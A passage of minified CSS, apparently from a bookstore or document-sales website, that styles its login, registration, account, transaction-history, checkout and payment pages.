input{border:none;outline:0;width:100%;background-color:inherit;padding-left:13.5px}.login_mb form .mb_form-gmail .icon-border,.login_mb form .mb_form-password .icon-border{padding-right:13px;border-right:1px solid #d1d1d1}.login_mb .login_mb-btn{width:100%}.login_mb .login_mb-btn button.mb_btn-btn{font-size:18px;font-weight:500;line-height:21.09px;color:#fff;background-color:#d4b26b;padding:10px 73px;border:none;border-radius:5px;width:100%;height:48px}.login_mb .login_mb-forget{padding-top:20px;padding-bottom:28px;color:#2f80ed;font-size:14px;font-weight:400;line-height:16.41px;width:100%}.login_mb .login_mb-other{width:100%}.login_mb .login_mb-other .other_select-oval{width:48px;height:48px;border-radius:100%;border:1px solid #c1c0c8}.login_mb .login_mb-other .other_select-oval .f{color:#fff;font-size:32px;font-weight:600}.login_mb .login_mb-other .other_select-oval.oval-second{margin:0 24px;background-color:#3c5a99}.login_mb .login_mb-other .other_select-oval.oval-third{background-color:#02010e}.login_mb-other span{font-size:14px;font-weight:400;line-height:16.41px;color:#91909a;padding-bottom:10px}.login-wrap .login-fix{padding:0 28px}.login-wrap .login{background-color:#fff;padding:48px 68px;border-radius:5px;margin-bottom:28px}.login-wrap .login_email{padding-right:66px;position:relative}.login-wrap .login_email::before{content:"";position:absolute;height:100%;width:1px;background-color:#e0e0e0;right:12px}.login-wrap .login_email-heading{display:flex;align-items:center;justify-content:space-between;margin-bottom:27px}.login-wrap .login_email-heading h3{font-size:18px;font-weight:500;line-height:21.09px;color:#02010e;margin:0}.login-wrap .login_email-heading a{font-size:18px;font-weight:500;line-height:21.09px;color:#d4b26b}.login-wrap .login_email form input{width:100%;margin-bottom:16px;background-color:#e9f0fd;border-radius:5px;padding:12px 27px;outline:0;border:1px solid #d8d8d8}.login-wrap .login_email form ::-webkit-input-placeholder{font-size:16px;font-weight:400;line-height:18.75px;color:#999}.login-wrap .login_email form ::-moz-placeholder{font-size:16px;font-weight:400;line-height:18.75px;color:#999}.login-wrap .login_email form :-ms-input-placeholder{font-size:16px;font-weight:400;line-height:18.75px;color:#999}.login-wrap .login_email form ::-ms-input-placeholder{font-size:16px;font-weight:400;line-height:18.75px;color:#999}.login-wrap .login_email form ::placeholder{font-size:16px;font-weight:400;line-height:18.75px;color:#999}.login-wrap .login_email form .form_showPassword{margin-bottom:16px;position:relative}.login-wrap .login_email form .form_showPassword input{margin-bottom:0}.login-wrap .login_email form .form_showPassword-icon{position:absolute;right:15px;top:0;line-height:46px;height:100%;cursor:pointer}.login-wrap .login_email-btn{width:100%;border-radius:5px;background-color:#d4b26b;outline:0;border:none;padding:10px;margin-bottom:5px}.login-wrap .login_email-btn span{font-size:18px;font-weight:700;line-height:21px;color:#fff;text-transform:uppercase;text-align:center}.login_email-forget{display:block;font-size:15px;font-weight:400;line-height:18.75px;text-align:right}.login-signup{font-size:15px}.login_social{display:flex;flex-direction:column;align-items:center;padding-left:45px;padding-right:0}.login_social .login_social-btn{width:100%;padding:10px;border-radius:5px;outline:0;border:none;color:#fff;display:flex;justify-content:center}.login_social .login_social-btn span{font-size:16px;font-weight:400;line-height:19px;margin-left:10px;margin-top:2px;color:#fff}.login_social .btn_google{background-color:#e02020}.login_social .btn_facebook{background-color:#3c5a99}.login_social .btn_microsoft{background-color:#0067b8}.list_book-mobile .typical_book .box{padding-top:15px!important}.my-account-mb-main_content{width:100%;margin-bottom:16px}.my-account-mb-main_user{background-color:#fff;width:100%;padding:24px;margin-bottom:16px}.sidebar_user-avatar{margin-right:5px}.sidebar_user-avatar .user_photo{border-top-left-radius:50%;border-top-right-radius:50%;border-bottom-right-radius:50%;border-bottom-left-radius:50%;border:2px solid #d4b26b}.sidebar_user-avatar .user_text{position:absolute;padding-left:15px;padding-top:13px;font-style:normal;font-weight:300;font-size:30px;line-height:21px;text-align:center;color:#fff;text-transform:uppercase}.my-account-mb-main_user .sidebar_user-full_name{font-style:normal;font-weight:500;font-size:18px;line-height:21px;color:#333}.my-account-mb-main_user .sidebar_money .money{height:80px;border-top:1px solid #d1d1d1;margin-top:15px}.my-account-mb-main_user .sidebar_money .money_heading{font-style:normal;font-weight:400;font-size:14px;line-height:16px;color:#333;margin-top:13px;margin-bottom:13px}.my-account-mb-main_user .sidebar_money .money button{font-style:normal;font-weight:500;font-size:16px;line-height:19px;display:flex;align-items:center;text-align:center;padding:6px 12px;color:#fff}.my-account-mb-main_user .sidebar_money .money button.btn-primary{background-color:#445ff5}.my-account-mb-main_user .sidebar_money .money .display_text{color:#cd0000;margin-left:16px;font-weight:500}.my-account-mb-main_user .sidebar_money .money_real .money_display .btn-primary{background-color:#445ff5}.my-account-mb-main_dashboard{width:100%;background:#fff;border-radius:5px;margin-bottom:20px}.my-account-mb-main_dashboard i{color:#fff}.my-account-mb-main_dashboard .col-4{border:1px solid #f9fafc}.my-account-mb-main_dashboard .dashboard_box{padding:24px 15px}.my-account-mb-main_dashboard .dashboard_box-img{position:relative;display:flex;background:#d4b26b;border-radius:5px;justify-content:center;align-items:center;margin:0 auto 11px;width:36px;height:36px}.my-account-mb-main_dashboard .dashboard_box-img .img_badge{position:absolute;border-radius:50%;width:24px;height:24px;border:2px solid #fff;background-color:#445ff5;top:0;right:0;transform:translate(50%,-50%);display:flex;justify-content:center}.my-account-mb-main_dashboard .dashboard_box-img .img_badge-number{font-style:normal;font-weight:700;font-size:10px;line-height:14px;display:flex;align-items:center;color:#fff}.my-account-mb-main_dashboard .dashboard_box-heading{font-family:Inter}.my-account-mb-main p{margin-bottom:0}.my_account-mobile p.text-indent{padding-left:10px}.my_account-mobile .account_mobile-reading{padding:16px 20px 4px 20px}.my_account-mobile .account_mobile-book .list_book-mb .list_book-title{border-bottom:none;padding:20px 0 17px 0;border-bottom:1px solid #e1d6bf}.my_account-mobile .account_mobile-book .list_book-mb .book_content-img span{display:none}.my-account .pl-13{padding-left:13px}.my-account .my-account-content{padding-left:13px;background-color:#fff;border-radius:5px;padding:65px 35px}.my-account .my-account-content .content_heading{margin-bottom:24px;font-size:24px}.my-account .my-account-content .form-group{margin-bottom:24px}.my-account .my-account-content .form-group .form-input{display:flex;width:100%;height:44px;border:1px solid #d1d1d1;border-radius:5px}.my-account .my-account-content .form-group .form-input .form-control{width:86%;height:42px;box-sizing:border-box;border-radius:5px;border:none}.my-account .my-account-content .form-group .form-input img{position:absolute;padding:11px;text-align:center;right:85px}.my-account .my-account-content .form-group label{font-style:normal;font-weight:400;font-size:16px;line-height:19px;width:220px;color:#91909a}.my-account .my-account-content .form-group input:not([value=""]){font-style:normal;font-weight:400;font-size:16px;line-height:19px;color:#02010e}.my-account .my-account-content .form-group input:focus{outline:0}.my-account .my-account-content .form-group button{background:#d4b26b;border:1px solid #fff;margin-left:168px}.partner_detail-wrapper{padding-top:20px}.partner_detail-wrapper .detail_wrapper-right .wrapper_right{background-color:#fff;padding:25px 31px 25px 31px;border-radius:5px}.partner_detail-wrapper .wrapper_pagination{padding-top:25px;padding-bottom:25px}.partner_detail-wrapper .detail_wrapper-right,.partner_detail-wrapper .main_left{margin-top:20px}.password_reset_page .password_reset_page_wrap{margin:0 0 20px;background:#fff;border-radius:5px;padding:25px 65px}.password_reset_page .password_reset_page_wrap .title{font-size:24px;color:#4f4f4f;margin-bottom:60px}.password_reset_page .password_reset_page_wrap form{width:520px;margin:0 auto}.password_reset_page .password_reset_page_wrap form button,.password_reset_page .password_reset_page_wrap form input{width:100%;outline:0;border:none;background:0 0;text-align:center;height:44px;border-radius:5px;font-size:16px}.password_reset_page .password_reset_page_wrap form input{border:1px solid #e1d6bf;margin:25px 0}.password_reset_page .password_reset_page_wrap form input::-webkit-input-placeholder{color:#828282}.password_reset_page .password_reset_page_wrap form input::-moz-placeholder{color:#828282}.password_reset_page .password_reset_page_wrap form input:-ms-input-placeholder{color:#828282}.password_reset_page .password_reset_page_wrap form input::-ms-input-placeholder{color:#828282}.password_reset_page .password_reset_page_wrap form input::placeholder{color:#828282}.password_reset_page .password_reset_page_wrap form button{align-items:center;background:#d4b26b;color:#fff;margin-bottom:25px}.password_reset_page .password_reset_page_wrap p{font-size:18px;color:#91909a;margin-bottom:0}.password_reset_page .password_reset_page_wrap p span{color:#2f80ed}.password_reset_page .password_notification .notify_item{margin-bottom:20px;height:50px;font-size:17px;border-radius:5px;color:#fff;padding:10px 20px;text-align:center}.password_reset_page .password_notification .notify_item svg{flex:0 0 32px;height:32px;margin-right:10px}.password_reset_page .password_notification .notify_item.notify_error{background:#eb5757}.password_reset_page .password_notification .notify_item.notify_success{background:#27ae34}.recent-books{margin-bottom:3px}.recent-books .recent_content .recent_book{background-color:#fff;border-radius:5px;padding:30px}.recent-books .recent_content .recent_book-heading{margin-bottom:16px;font-style:normal;font-weight:700;font-size:24px;line-height:28.13px;color:#333}.recent-books .recent_content .recent_book-content .recent_book-content-detail-img img{width:100%;height:auto}.recent-books .recent_content .recent_book-content .content_img{border-radius:8px;padding-left:100px;padding-bottom:20px;height:252px}.recent-books .recent_content .recent_book-content .content_description{margin-left:-6px}.recent-books .recent_content .recent_book-content .content_description-heading{font-style:normal;font-weight:700;font-size:18px;line-height:26px;color:#555}.recent-books .recent_content .recent_book-content .content_description-subheading img{margin-right:7px}.recent-books .recent_content .recent_book-content .content_description-subheading p{font-style:normal;font-weight:400;font-size:16px;line-height:34px;display:flex;align-items:center;color:#555}.recent-books .recent_content .recent_book-content .content_description-subheading a{margin-left:13px;margin-right:13px;font-style:normal;font-weight:400;font-size:16px;line-height:34px;display:flex;align-items:center;text-align:center;color:#2f80ed}.recent-books .recent_content .recent_book-content .content_description-subheading .subheading_time a{margin-left:6px;margin-right:6px}.recent-books .recent_content .recent_book-content .content_description-button{display:flex;padding:0 23px 10px 0}.recent-books .recent_content .recent_book-content .content_description-button a{border-radius:5px;border-color:#fff;flex:none;order:0;flex-grow:0;margin:9.5px 0;margin-right:9.5px}.recent-books .recent_content .recent_book-content .content_description-button a img{display:none}.recent-books .recent_content .recent_book-content .content_description-button .blue{background-color:#445ff5}.recent-books .recent_content .recent_book-content .content_description-button .green{background-color:#27ae34}.recent-books .recent_content .wrapper_pagination{margin-top:24px}.recent-books p{margin-bottom:0}.mx-purchase{margin-top:20px;margin-bottom:30px}.register-wrap{background-color:#f2f2f2;padding:0 0 28px 0}.register-wrap .register-fix{padding:0 28px}.register-wrap .register{background-color:#fff;padding:45px;border-radius:5px}.register-wrap .register_email{padding-right:45px;position:relative}.register-wrap .register_email::before{content:"";position:absolute;height:86%;width:1px;background-color:#e0e0e0;right:0}.register-wrap .register_email-heading{display:flex;align-items:center;justify-content:space-between;margin-bottom:27px}.register-wrap .register_email-heading h3{font-size:18px;font-weight:500;line-height:21.09px;color:#02010e;margin:0}.register-wrap .register_email-heading a{font-size:18px;font-weight:500;line-height:21.09px;color:#d4b26b}.register-wrap .register_email form input{width:100%;margin-bottom:24px;background-color:#f2f2f2;border-radius:5px;padding:12px 27px;outline:0;border:1px solid #d8d8d8}.register-wrap .register_email form ::-webkit-input-placeholder{font-size:16px;font-weight:400;line-height:18.75px;color:#999}.register-wrap .register_email form ::-moz-placeholder{font-size:16px;font-weight:400;line-height:18.75px;color:#999}.register-wrap .register_email form :-ms-input-placeholder{font-size:16px;font-weight:400;line-height:18.75px;color:#999}.register-wrap .register_email form ::-ms-input-placeholder{font-size:16px;font-weight:400;line-height:18.75px;color:#999}.register-wrap .register_email form ::placeholder{font-size:16px;font-weight:400;line-height:18.75px;color:#999}.register-wrap .register_email form .form_showPassword{margin-bottom:16px;position:relative}.register-wrap .register_email form .form_showPassword:last-of-type{margin-bottom:36.07px}.register-wrap .register_email form .form_showPassword input{margin-bottom:0}.register-wrap .register_email form .form_showPassword-icon{position:absolute;right:30px;top:0;line-height:46px;height:100%;cursor:pointer}.register-wrap .register_email form .form_label{font-size:16px;font-weight:500;line-height:19px;color:#91909a;margin-bottom:13px}.register-wrap .register_email form .form_input{position:relative}.register-wrap .register_email form .form_input-icon{position:absolute;top:0;height:100%;right:10px;line-height:40px}.register-wrap .register_email-btn{width:100%;border-radius:5px;background-color:#d4b26b;outline:0;border:none;padding:10px}.register-wrap .register_email-btn span{font-size:18px;font-weight:700;line-height:21px;color:#fff;text-transform:uppercase;text-align:center}.register-wrap .register_email-forget{display:block;font-size:16px;font-weight:400;line-height:18.75px;text-align:right}.register-wrap .register_email form input,.register-wrap .register_email form select{width:100%;margin-bottom:15px;background-color:#f2f2f2;border-radius:5px;padding:10px 15px;outline:0;border:1px solid #d8d8d8}.register .dropdown-display{padding:6px 20px 6px 12px!important;background-color:#f2f2f2}.register_social{display:flex;flex-direction:column;align-items:center;padding-left:57px;padding-right:0}.register_social span{font-size:16px;font-weight:700;line-height:18.75px;color:#91909a}.register_social-btn{width:100%;padding:17px 24px;text-align:left;border-radius:5px;outline:0;border:none;color:#fff;display:flex;justify-content:center}.register-wrap .register_social-btn span,.register-wrap .register_social-btn svg{position:relative;right:6px}.register-wrap .register_social-btn span{font-size:16px;font-weight:400;line-height:19px;margin-left:17px;color:#fff}.register-wrap .register_social .btn_google{background-color:#e02020;margin-top:24px;margin-bottom:16px}.register-wrap .register_social .btn_facebook{background-color:#3c5a99}.regulation_document{padding-bottom:23px}.regulation_document .regulation_files-pagination{padding-bottom:14px;margin-top:0}.regulation_document .regulation_files-pagination .component_pagination ul{margin:0}.regulation_document .regulation_files-pagination .container{padding-right:0;padding-left:0}.regulation_document .regulation_document-content{font-family:Inter,sans-serif}.regulation_document .regulation_document-content .document_content-category{background-color:#fff;border-radius:5px;padding:21px 23px 0 23px}.regulation_document .regulation_document-content .document_content-category .content_category-title h4{font-size:18px;font-weight:500;line-height:21.09px;color:#4f4f4f;margin-bottom:0}.regulation_document .regulation_document-content .document_content-category .content_category-list .category_list-items:last-child{border-bottom:none}.regulation_document .regulation_document-content .document_content-category .content_category-list .category_list-items{padding-bottom:9px;padding-top:9px;border-bottom:1px solid #d1d1d1}.regulation_document .regulation_document-content .document_content-category .content_category-list .category_list-items a.list_item-content{font-size:14px;font-weight:500;line-height:16.41px;color:#4f4f4f;margin-left:12px;cursor:pointer}.regulation_document .regulation_document-content .document_content-regulation .content_regulation-other{background-color:#fff;border-radius:5px;padding:17px 30px 23px 38px}.regulation_document .regulation_document-content .document_content-regulation .content_regulation-other .regulation_other-title{padding-bottom:10px;border-bottom:1px solid #d1d1d1}.regulation_document .regulation_document-content .document_content-regulation .content_regulation-other .regulation_other-title h3{font-size:24px;font-weight:500;line-height:28.13px;margin-bottom:0;color:#333}.regulation_document .regulation_document-content .document_content-regulation .content_regulation-other .regulation_other-list{padding-top:32px}.regulation_document .regulation_document-content .document_content-regulation .content_regulation-other .regulation_other-list .col-lg-3{padding-left:7.5px;padding-right:7.5px}.regulation_document .regulation_document-content .document_content-regulation .content_regulation-other .regulation_other-list .other_list-items{padding-top:20px}.regulation_document .regulation_document-content .document_content-regulation .content_regulation-other .regulation_other-list .other_list-items .list_items-icon{border-radius:5px}.regulation_document .regulation_document-content .document_content-regulation .content_regulation-other .regulation_other-list .other_list-items .list_items-icon:hover{background-color:#f3dfb6;cursor:pointer}.regulation_document .regulation_document-content .document_content-regulation .content_regulation-other .regulation_other-list .other_list-items a.list_items-link{font-size:16px;font-weight:500;line-height:22px;color:#333;cursor:pointer}.regulation_document .regulation_document-content .document_content-regulation .content_regulation-other .regulation_other-list .other_list-items a.list_items-link:hover{color:#445ff5}.regulation_document .regulation_document-content .document_content-regulation .content_regulation-files{margin-top:23px;background-color:#fff;border-radius:5px;padding:14px 31px 0 33px}.regulation_document .regulation_document-content .document_content-regulation .content_regulation-files .regulation_files-title{padding-bottom:10px;border-bottom:1px solid #d1d1d1}.regulation_document .regulation_document-content .document_content-regulation .content_regulation-files .regulation_files-title h3{margin-bottom:0;font-size:24px;font-weight:500;line-height:28.13px;color:#333}.regulation_document .regulation_document-content .document_content-regulation .content_regulation-files .regulation_files-list .files_list-items:last-child{border-bottom:none}.regulation_document .regulation_document-content .document_content-regulation .content_regulation-files .regulation_files-list .files_list-items{border-bottom:1px solid #d1d1d1;padding:32px 0 24px 0}.regulation_document .regulation_document-content .document_content-regulation .content_regulation-files .regulation_files-list .files_list-items .list_items-content .items_content-decription{font-size:16px;line-height:22px}.regulation_document .regulation_document-content .document_content-regulation .content_regulation-files .regulation_files-list .files_list-items .list_items-content .items_content-decription p{font-weight:400;margin-bottom:5px;color:#333}.regulation_document .regulation_document-content .document_content-regulation .content_regulation-files .regulation_files-list .files_list-items .list_items-content .items_content-decription p span{font-weight:700}.regulation_document .regulation_document-content .document_content-regulation .content_regulation-files .regulation_files-list .files_list-items .list_items-content .items_content-decription p.mg-bt-0{margin-bottom:0}.regulation_document .regulation_document-content .document_content-regulation .content_regulation-files .regulation_files-list .files_list-items .list_items-button{align-items:flex-end}.regulation_document .regulation_document-content .document_content-regulation .content_regulation-files .regulation_files-list .files_list-items .list_items-button p{font-size:16px;margin-bottom:0;color:#eb5757}.regulation_document .regulation_document-content .document_content-regulation .content_regulation-files .regulation_files-list .files_list-items .list_items-button p span{font-weight:700;color:#02010e}.regulation_document .regulation_document-content .document_content-regulation .content_regulation-files .regulation_files-list .files_list-items .list_items-button button{font-size:16px;line-height:18.75px;font-weight:500;border-radius:5px;padding:5px 8px;border:none}.regulation_document .regulation_document-content .document_content-regulation .content_regulation-files .regulation_files-list .files_list-items .list_items-button button a{color:#fff;white-space:nowrap}.regulation_document .regulation_document-content .document_content-regulation .content_regulation-files .regulation_files-list .files_list-items .list_items-button .button-blue{background-color:#2f80ed;margin-top:16px;margin-bottom:16px;width:101px}.regulation_document .regulation_document-content .document_content-regulation .content_regulation-files .regulation_files-list .files_list-items .list_items-button .button-color{background-color:#27ae34}.resgiter_mb{padding:25px;background-color:#fff;margin:32px 20px;border-radius:5px}.resgiter_mb .resgiter_mb-title{width:100%;padding-bottom:15px;border-bottom:1px solid rgba(209,209,209,.5)}.resgiter_mb .resgiter_mb-title h3{font-weight:500;font-size:24px;line-height:37.5px;margin-bottom:0}.resgiter_mb .resgiter_mb-title a{font-size:16px;font-weight:700;line-height:18.75px;color:#d4b26b}.resgiter_mb form .mg-top-bottom{margin-bottom:16px;height:47px}.resgiter_mb form .input_last{margin-top:0;margin-bottom:24px}.resgiter_mb form .mb_form-password .form_showPassword{width:100%}.resgiter_mb form .mb_form-gmail,.resgiter_mb form .mb_form-mygamail,.resgiter_mb form .mb_form-number,.resgiter_mb form .mb_form-password{background-color:#f5f6fa;font-size:16px;font-weight:400;line-height:18.75px;padding:13px;width:100%;border-radius:5px}.resgiter_mb form .mb_form-gmail input,.resgiter_mb form .mb_form-mygamail input,.resgiter_mb form .mb_form-number input,.resgiter_mb form .mb_form-password input{border:none;outline:0;width:100%;background-color:inherit;padding-left:13.5px}.resgiter_mb form .mb_form-gmail .icon-border,.resgiter_mb form .mb_form-mygamail .icon-border,.resgiter_mb form .mb_form-number .icon-border,.resgiter_mb form .mb_form-password .icon-border{padding-right:13px;border-right:1px solid #d1d1d1}.resgiter_mb .login_mb-btn{width:100%}.resgiter_mb .login_mb-btn button.mb_btn-btn{font-size:18px;font-weight:500;line-height:21.09px;color:#fff;background-color:#d4b26b;padding:10px 73px;border:none;border-radius:5px;width:100%;height:48px}.resgiter_mb .login_mb-forget{padding-top:20px;padding-bottom:28px;color:#2f80ed;font-size:14px;font-weight:400;line-height:16.41px;width:100%}.resgiter_mb .login_mb-other{width:100%}.resgiter_mb .login_mb-other .other_select-oval{width:48px;height:48px;border-radius:100%;border:1px solid #c1c0c8}.resgiter_mb .login_mb-other .other_select-oval .f{color:#fff;font-size:32px;font-weight:600}.resgiter_mb .login_mb-other .other_select-oval.oval-second{margin:0 24px;background-color:#3c5a99}.resgiter_mb .login_mb-other .other_select-oval.oval-third{background-color:#02010e}.other_select-oval button{border:none;background:0 0}.search_result-wrapper .result_wrapper-left{padding-top:28px}.search_result-wrapper .result_wrapper-left .filter_menu-box .box-title{color:#4f4f4f}.search_result-wrapper .result_wrapper-right .wrapper_right-author,.search_result-wrapper .result_wrapper-right .wrapper_right-result{display:flex;align-items:center;padding-top:28px;padding-bottom:16px;align-items:flex-start}.search_result-wrapper .result_wrapper-right .wrapper_right-author svg,.search_result-wrapper .result_wrapper-right .wrapper_right-result svg{margin-right:6px;min-width:24px}.search_result-wrapper .result_wrapper-right .wrapper_right-author p,.search_result-wrapper .result_wrapper-right .wrapper_right-result p{margin-bottom:0;font-size:16px;font-weight:500;line-height:25px;color:#02010e}.search_result-wrapper .result_wrapper-right .wrapper_right-author p span,.search_result-wrapper .result_wrapper-right .wrapper_right-result p span{color:#828282;padding-left:13px}.search_result-wrapper .result_wrapper-right .wrapper_right{background-color:#fff;padding:25px 30px;border-radius:5px}.search_result-wrapper .result_wrapper-right .wrapper_right .tabbar .headding{font-size:24px;color:#333}.search_result-wrapper .wrapper_pagination{padding-top:24px;padding-bottom:46px}.search-result-mb{background-color:#fff}.transaction-history{margin-bottom:32px}.transaction-history p{margin:0}.transaction-history .transaction-history-content{border-radius:5px;padding:30px;background-color:#fff}.transaction-history .transaction-history-content .history .transaction-history_table{font-style:normal;font-weight:400;font-size:16px;line-height:19px;color:#333}.transaction-history .transaction-history-content .history .transaction-history_table tr{height:56px;text-align:left}.transaction-history .transaction-history-content .history .transaction-history_table tr td,.transaction-history .transaction-history-content .history .transaction-history_table tr th{padding-left:0;padding-right:0;border:none}.transaction-history .transaction-history-content .history .transaction-history_table tr td .info-via_content,.transaction-history .transaction-history-content .history .transaction-history_table tr th .info-via_content{margin-left:45px}.transaction-history .transaction-history-content .history .transaction-history_table tr td .info-type_content,.transaction-history .transaction-history-content .history .transaction-history_table tr th .info-type_content{margin-left:22px}.transaction-history .transaction-history-content .history .transaction-history_table tr td .info-value_content,.transaction-history .transaction-history-content .history .transaction-history_table tr th .info-value_content{margin-left:34px}.transaction-history .transaction-history-content .history .transaction-history_table tr td .info-time_content,.transaction-history .transaction-history-content .history .transaction-history_table tr th .info-time_content{margin-left:10px}.transaction-history .transaction-history-content .history .transaction-history_table tr .table-stt{min-width:54px}.transaction-history .transaction-history-content .history .transaction-history_table tr .table-magiaodich{min-width:109px}.transaction-history .transaction-history-content .history .transaction-history_table tr .table-infogiaodich{min-width:230px}.transaction-history .transaction-history-content .history .transaction-history_table tr .table-status{min-width:100px}.transaction-history .transaction-history-content .history .transaction-history_table tr .table-mainwallet{min-width:100px}.transaction-history .transaction-history-content .history .transaction-history_table tr .table-secondwallet{min-width:121px}.transaction-history .transaction-history-content .history .transaction-history_table th{vertical-align:middle;color:#333}.transaction-history .transaction-history-content .history .transaction-history_table td{padding-top:10px;padding-bottom:10px;vertical-align:top}.transaction-history .transaction-history-content .history .transaction-history_table thead{font-weight:500}.transaction-history .transaction-history-content .history .transaction-history_table .bg-tbody{background:#f8faff}.transaction-history .transaction-history-content .history .transaction-history_table .bg-thead{background:#f8f8f8}.transaction-history .transaction-history-content .history .transaction-history_table .pl-16px{padding-left:16px}.transaction-history .transaction-history-content .history .transaction-history_table .info-via-mb{margin-bottom:8px}.transaction-history .transaction-history-content .history .transaction-history_table .py-10px{padding-top:10px;padding-bottom:10px}.transaction-history .transaction-history-content .history .table-top{margin-bottom:20px}.transaction-history .transaction-history-content .history .table-top h3{font-style:normal;font-weight:500;font-size:20px;line-height:32px;display:flex;align-items:center;color:#02010e}.my-account .content.content-purchase{padding:30px 40px;border-radius:5px}.content.content-purchase{background:#fff}.purchase-history_table{font-weight:400;font-size:16px;line-height:19px;color:#333}.purchase-history_table table{margin-top:20px;margin-bottom:33px;color:#333}.purchase-history_table table tr{height:56px;white-space:nowrap}.purchase-history_table table tr:nth-of-type(even){background-color:#f8faff}.purchase-history_table table th{border:none;padding:0;vertical-align:middle;padding-left:12px;white-space:nowrap;font-weight:400}.purchase-history_table table td{border:none;padding:0;vertical-align:middle;padding-left:12px;white-space:nowrap}.purchase-history_table table thead tr{background:#f8f8f8}.purchase-history_table table thead tr th{font-weight:500}.purchase-history_table table tbody tr td{font-weight:400}.checkout-detail{margin:20px 0}.checkout-detail .checkout_list{display:flex;justify-content:center;align-items:center;flex-direction:column;text-align:center;background:#fff;border-radius:5px;padding:31.05px 21px 27px 21px}.checkout-detail .checkout_list .title-complete{color:#377dff;font-size:20px;font-weight:700;line-height:32px}.checkout-detail .checkout_list .descrip-pay{font-size:16px;font-weight:400}.checkout-detail .checkout_list .total-pay{line-height:24px;margin-top:10px}.checkout-detail .checkout_list .total-pay span{color:#eb5757;font-size:24px;font-weight:700}.checkout-detail .checkout_list .code-product{font-size:16px;color:#4f4f4f;margin:18px 0}.checkout-detail .checkout_list .code-product span.code{font-weight:700}.checkout-detail .checkout_list .info-product{font-size:16px;color:#4f4f4f;margin-bottom:10px}.checkout-detail .checkout_list .info-product span a{text-decoration:underline;color:#377dff}.checkout-detail .checkout_list .support-check{padding-top:37px;border-top:1px solid #d1d1d1}.checkout-detail .checkout_list .support-check .info-cont{font-size:12px;font-family:Arial;font-style:normal;font-weight:400}.checkout-detail .checkout_list .support-check .number-phone{color:#377dff;font-size:14px;text-decoration:underline}.checkout_detail-desktop{margin:20px 0;background:#fff;padding:31px 60px 50px 60px;border-radius:5px}.checkout_detail-desktop .checkout_detail-top{display:flex;justify-content:center;align-items:center;flex-direction:column;text-align:center;background:#fff;padding:31.05px 21px 27px 21px}.checkout_detail-desktop .checkout_detail-top .title-complete{color:#377dff;font-size:22px;font-weight:500;line-height:26px;margin-top:14px}.checkout_detail-desktop .checkout_detail-bottom .descrip-pay{font-size:16px;font-weight:500;line-height:22px}.checkout_detail-desktop .checkout_detail-bottom .descrip-pay .descrip-pay_link{color:#555;cursor:pointer}.checkout_detail-desktop .checkout_detail-bottom .total-pay{line-height:21px;font-size:14px;margin-top:17px}.checkout_detail-desktop .checkout_detail-bottom .total-pay span{color:#eb5757;font-size:16px;font-weight:500}.checkout_detail-desktop .checkout_detail-bottom .code-product{font-size:14px;color:#4f4f4f;margin:19px 0}.checkout_detail-desktop .checkout_detail-bottom .code-product span.code{font-weight:500}.checkout_detail-desktop .checkout_detail-bottom .info-product{font-size:14px;color:#4f4f4f;margin-bottom:24px}.checkout_detail-desktop .checkout_detail-bottom .info-product a{margin-left:4px;text-decoration:underline;color:#377dff}.checkout_detail-desktop .checkout_detail-bottom .support-check{padding-top:37px;border-top:1px solid #d1d1d1}.checkout_detail-desktop .checkout_detail-bottom .support-check .info-cont{font-size:12px;font-family:Arial;font-style:normal;font-weight:400}.checkout_detail-desktop .checkout_detail-bottom .support-check .number-phone{margin-left:4px;color:#377dff;font-size:14px;text-decoration:underline}.purchased_book{font-family:Inter,sans-serif}.purchased_book .purchased_book-pagination{margin-top:24px}.purchased_book .purchased_book-pagination .component_pagination ul{margin:0}.purchased_book .purchased_book-pagination .container{padding-right:0;padding-left:0}.payment_list{background:#fff;border-radius:5px;padding:30px 93px 33px 30px;margin-bottom:36px}.payment_list .list-title{font-weight:700;font-size:24px;color:#333;padding:10px 0;margin-bottom:23px}.payment_list .payment_list-gr{border-top:1px solid #e1d6bf;padding-top:17px}.payment_list .payment_list-gr .list-gr_item{display:flex;flex-direction:row}.payment_list .payment_list-gr .list-gr_item .item-img{padding-right:9px}.payment_list .payment_list-gr .list-gr_item .item-title{font-size:16px;font-weight:700;color:#333;line-height:2}.payment_list .payment_list-gr .list-gr_contend{margin-left:30px;margin-bottom:0}.payment_list .payment_list-gr .list-gr_contend .list-gr_descrip{font-size:16px;font-weight:400;font-style:normal;color:#333;margin-bottom:0}.payment_list .payment_list-gr .item-title_sub{font-size:16px;font-weight:700;color:#333}.payment_list .payment_list-gr .item-title_sub span{padding-left:5px;color:#4953ed;cursor:pointer}.payment_list .payment_list-gr .item-title_sub span:hover{text-decoration:underline}.payment_list .payment_list-gr .list_content{margin-bottom:69.5px}.payment_list .payment_list-gr .list_content li.content-item{border-bottom:1px solid #d1d1d1;margin-left:45px}.payment_list .payment_list-gr .list_content li.content-item .content-item_gr{padding:14.5px 0;display:flex;flex-direction:row;flex-wrap:wrap}.payment_list .payment_list-gr .list_content li.content-item .content-item_gr .item-img img{max-width:28px}.payment_list .payment_list-gr .list_content li.content-item .content-item_gr .item-title{font-size:16px;font-weight:400;color:#333;line-height:1.8}.payment_list .payment_list-gr .list_content li.content-item .content-item_gr .item-choice{line-height:1.8;cursor:pointer}.payment_list .payment_list-gr .list_content li.content-item .content-item_gr .item-choice span{padding:6px 10px;margin-left:10px;border-radius:5px;font-size:12px;font-weight:400}.payment_list .payment_list-gr .list_content li.content-item .content-item_gr .item-choice span.active{color:#fff;background:#27ae34}.payment_list .payment_list-gr .list_content li.content-item .content-item_gr .item-choice span.seen{color:#445ff5;border:1px solid #445ff5}.payment_list .payment_list-gr .list_content li.content-item .content-item_gr .item-choice span.declared{color:#91909a;border:1px solid #91909a}.payment_list .payment_list-gr .list_content li.content-item .content-item_gr .item-choice span.print{background:#445ff5;color:#fff}.more{display:none}.more.active{display:block}.btn_readmore{text-align:center;position:relative;margin-bottom:10px}.btn_readmore.active::before{content:'';position:absolute;top:-305%;left:0;width:100%;height:70px;background:linear-gradient(180deg,rgba(255,255,255,.2),#fff)}.btn_readmore .btn_color{cursor:pointer;padding:10.5px 20px;color:#fff;background:#4953ed;border-radius:5px;font-weight:400;font-size:12px}.edit-order{margin-bottom:20px}.edit-order .section-checkout{padding-top:0}.edit-order .section-checkout .pdr{padding-right:41px}.edit-order .section-checkout .pdl{padding-left:41px}.edit-order .section-checkout_content{position:relative}.edit-order .section-checkout_content::after{content:"";position:absolute;top:0;left:50%;transform:translateX(-50%);width:.5px;height:90%;background:#d1d1d1}.edit-order .section-checkout_right .desc-btn .desc{padding:0 26px}.edit-order .section-checkout_right 